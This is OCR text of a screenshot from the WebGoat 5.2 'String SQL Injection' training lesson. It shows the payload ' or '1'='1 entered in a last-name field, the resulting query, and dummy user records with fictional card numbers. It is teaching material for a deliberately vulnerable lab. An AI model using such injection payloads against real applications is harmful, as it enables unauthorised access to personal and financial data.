 String SQL Injection - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://localhost/WebGoat/attack?Screen=58&menu=1200 转到 链接 »
Stage 2: Parameterized
Query #1
Stage 3: Numeric SQL
Injection
Stage 4: Parameterized
Query #2
String SQL Injection
Database Backdoors
* Congratulations. You have successfully completed this lesson.
* Bet you can't do it again! This lesson has detected your successfull attack and
has now switched to a defensive mode. Try again to attack a parameterized
query.
Enter your last name: ' or '1'='1 Go!
SELECT * FROM user_data WHERE last_name = '' or '1'='1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy White 673834489 MC 0
10323 Grumpy White 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0
完毕 本地 Intranet
开始 WebGoat-5.2 Tomcat String S... XQ(QQXYZA) 10:53